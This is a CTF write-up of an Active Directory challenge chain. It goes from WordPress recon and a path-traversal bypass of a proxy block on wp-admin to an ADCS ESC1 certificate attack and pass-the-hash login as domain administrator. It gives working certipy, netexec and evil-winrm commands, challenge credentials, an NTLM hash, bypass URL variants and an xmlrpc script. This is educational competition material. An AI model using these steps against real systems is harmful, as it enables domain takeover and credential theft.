P3RF3CT R00T CTF 2024 Writeup - Active Directory
Table of Contents
Introduction⌗
This weekend I had some fun participating in the P3RF3CTR00T CTF 2024 by p3rf3ctr00t ctf team, barely got some sleep. They really did a good job considering it’s their first edition of the CTF, I didn’t experience any downtime and support was very helpful on their discord server. They had over 50 challenges!
Kudos to them, I am happy to see an evolution of CTFs in the Kenyan hacking scene. I have been playing CTFs for a while and this one gave me a fun challenge, at some point I was number 1. I was playing solo under NoPwnNoGain.
Alright, let’s get into the writeup. The AD category was a challenge to everyone, I got first blood on all 3 and even after 24 hrs I was the only solver. Later on there were additional solves but no one else got Domain Admin and finished it :).
Attack⌗

We start of with the challenge information. Important info here is the IP and the Artifact.
We begin by running a full portscan on the target.

We only get port 22 and 80 open, on port 80 we have a Wordpress site.

I fired up wpscan, to get recon going as I clicked around the site to see what was posted.
wpscan --url http://154.12.228.253/ -e ap,at,tt,cb,dbe,u --api-token --redacted-- -o wpscan.out
From the scan, the only notable finding was the discovered user, we could also see the username on the site from a published post.

After recon, the only logical next step was to target this user. Remember the Artifact - Winterseason1234 from the challenge info? Let’s test it as the password for this account.
Unfortunately, when we try accessing /wp-admin we are forbidden. Based on the output, there’s a proxy blocking this access.

So how do we test the credentials? Since I remember xmlrpc was accessible based on the wpscan output, I used metasploit’s wordpress_xmlrpc_login module to check if the password is valid.

Now that we confirm the password is valid, what next? We can’t access wp-admin.
I got stuck here for some time doing various things against wordpress, I tried scanning again to see if I missed anything. I tried using xmlrpc to make modifications on the site but it has very limited functionality. Without much success, I decided that finding a bypass so as to access wp-admin was the only way forward.
I tried several bypasses such as adding X-Forwared-For headers but no dice. Finally a little trickery with the URL worked.

By using path traversal, I was able to bypass the proxy and get to Wordpress. As you can see we no longer get 403 Forbidden.
The next step is to make sure I can comfortably do this on the browser. Burp’s Match and Replace for the win.
I added the following rule that ensures, whenever I use /wp-admin on the browser, Burp would replace it with /wp-content/../wp-admin and forward it to the server.

To make things smoother, I did the same for wp-login.php as well.

Now we can comfortably login to wp-admin.


With access to the admin panel, getting a shell is straighforward. We can modify one of the theme files to include our php shell payload. I initially did that, but later realized I had skipped the intended path. So let’s follow the intended path (which is easier).
WordStress Flag⌗
In the comments, there’s one comment that is in the trash. This includes the WordStress flag and the password to crocodile on the host.

WordStress Flag: r00t{well_lif3_1s_T00_h4rD_w1d_p0xies_pixies}
We can now comfortably ssh into the box. The important bit, was to ensure we specify the domain. This was not a local user but a user on Active Directory.

This was easier for me since I initially got access to the box via a reverse shell and discovered the domain name.
I would imagine, it wouldn’t have been so intuitive to provide the domain name on the first try. Even though on the comment we are given some sort of hint, I bet it wouldn’t have been a quick thing to figure out.
Calm Belt Flag⌗
Once logged in we have access to the next flag.

Flag: r00t{Th3_calm_b3lt_isnt_s0_calm}
After some local recon, the next step seemed to point to attacking Active Directory no need for privesc to root.


We now have the IP of what could be Domain Controller as that’s where our DNS is pointed to. I’ll use this linux box to proxy traffic to the DC and attack directly from my local kali machine.
Let’s setup a socks proxy over SSH.
ssh -D 1080 'crocodile@grandline.local'@154.12.228.253
I’ll point my proxychains config to 127.0.0.1 1080 and everything is all set. I’ll begin by using netexec as it has a lot of good features built-in.
I am able to confirm that the IP we have is indeed for the domain controller and the credentials for the crocodile user are valid for the domain.

Now let’s do some more recon on the domain.
Domain Users:⌗
proxychains -q netexec smb 94.72.112.254 -u crocodile -p 'Cr0c0d1le_tears_lol1234' --users
There were many users present, but since the password for most of them were set in the same minute. I chose to consider only a few who were interesting and had different password set times meaning they could have some significance in the challenge.
- Administrator
- krbtgt
- sanji
- crocodile
- koala
The user sanji is also present in the linux box.
Domain Computers:⌗
proxychains -q netexec smb 94.72.112.254 -u crocodile -p 'Cr0c0d1le_tears_lol1234' --computers
Only two are present.
- \calmbelt$ (our Linux box)
- grandline.local\DC$ (the DC)
Network Shares⌗
proxychains -q netexec smb 94.72.112.254 -u crocodile -p 'Cr0c0d1le_tears_lol1234' --shares
One of the network shares was interesting to me, since it’s not usually present by default. This signalled to me that we have ADCS configured and it could potentially be our attack vector.

BloudHound⌗
Netexec also has the option to collect data for use in bloodhound.
proxychains -q netexec ldap 94.72.112.254 -u crocodile -p 'Cr0c0d1le_tears_lol1234' --bloodhound --dns-server 94.72.112.254 -c All

In bloodhound, when we look at the information about the interesting users we previously got. Sanji seems to have additional privileges on the Domain. He is part of the Remote Management Users group.

This means, we may need to first get access as sanji. I remembered that during my local recon on the linux box there was a ccache file for sanji in /tmp.

After downloading the file to my local machine, I imported the ccache file and could now use it for kerberos authentication auth as sanji. For netexec we need to specify --use-kcache.
proxychains -q netexec smb 94.72.112.254 –use-kcache

At this point, this was well and good but I still couldn’t use this access to connect to the DC. So I switched to trying out ADCS. Since we noted it was present when we did recon on the available shares.
I used certipy and specified -old-bloodhound, so I can import the results into the bloodhound.
proxychains -q certipy find -u crocodile@grandline.local -p 'Cr0c0d1le_tears_lol1234' -dc-ip 94.72.112.254 -old-bloodhound

From Bloodhound, we can see that we have 2 certificates that we can use for ESC1 attack.


If we checked from our owned principals, we see that we can use sanji to abuse this.

From certipy output (if you don’t provide the -old-bloodhound option), we can confirm that sanji has rights on this certificate. This is also the challenge name, so it was a no brainer this was the intended path.
Marinford Degree Flag⌗
Now we can exploit this and get administrator access and access the flag.
proxychains -q certipy req -k -ca grandline-DC-CA -target dc.grandline.local -template Marinford_Degree -upn administrator@grandline.local -dns-tcp -dc-ip 94.72.112.254

proxychains -q certipy auth -pfx administrator_dc.pfx -dc-ip 94.72.112.254

proxychains -q evil-winrm -i 94.72.112.254 -u administrator -H d8dabcadf488114f7c5a46604fb26235

Flag: r00t{C3rtificate_f0r_grandline_wh4t_a_j0ke_I_can_for9e}
Extras⌗
Using xmlrpc.php⌗
After finishing the CTF, I got this idea. Since I was playing around with xmlrpc, could we have just accessed the comment in trash using xmlrpc? Then we don’t need to struggle with the 403 bypass. Even though xmlrpc functionality is limited. It can pretty much read most of the things on wordpress.
ChatGPT for the win. ChatGPT wrote for me this python script that I could use to read the hidden comment and flag. Awesome!
import xmlrpc.client

# WordPress site XML-RPC URL
wp_url = "http://154.12.228.253/xmlrpc.php"

# WordPress login credentials
wp_username = "crocodile"
wp_password = "Winterseason1234"

# Create the XML-RPC client
client = xmlrpc.client.ServerProxy(wp_url)

# Define the parameters to get comments in the trash
comment_filter = {
    'status': 'trash',  # Filter comments with status 'trash'
}

# Call the wp.getComments method
try:
    comments = client.wp.getComments(0, wp_username, wp_password, comment_filter)

    # Check if any comments are found
    if comments:
        print("Comments in Trash:")
        for comment in comments:
            print(f"ID: {comment['comment_id']}")
            print(f"Post ID: {comment['post_id']}")
            print(f"Author: {comment['author']}")
            print(f"Content: {comment['content']}")
            print(f"Date: {comment['date_created_gmt']}")
            print("-" * 40)
    else:
        print("No comments found in the trash.")
except xmlrpc.client.Fault as e:
    print(f"Error occurred: {e}")

During the CTF, it definitely wouldn’t have been the first thing to try, but still interesting to see that it works.
I’m not sure the author knew this was possible. This is a clear indication that blocking access to the wp-admin portal doesn’t really fully protect the wordpress instance, xmlrpc has some useful functionality! This is if you have valid credentials. Most online resources around attacking wordpress using xmlrpc don’t really cover this.
There is potential to write an script that goes through xmlrpc and dumps various info if wp-admin is blocked. I hope you the reader can look into it. I surely will.
It tried using wp-json as well but I didn’t succeed.
HAProxy configuration⌗
I was also curious about was the config used to block access to wp-admin and wp-login.
Looking at the haproxy config at /etc/haproxy/haproxy.cfg, we can see the regex was quite basic and only focused on the standard url.

Therefore it was possible to bypass with other variations such as:
- /wp-content/../wp-admin/
- /./wp-admin
- /a/../wp-admin
- //wp-admin
Conclusion⌗
This was good challenge, especially the first part where the linux box is part of the domain that was unique.
Cheers to the author Winter . Thanks for reading to the end!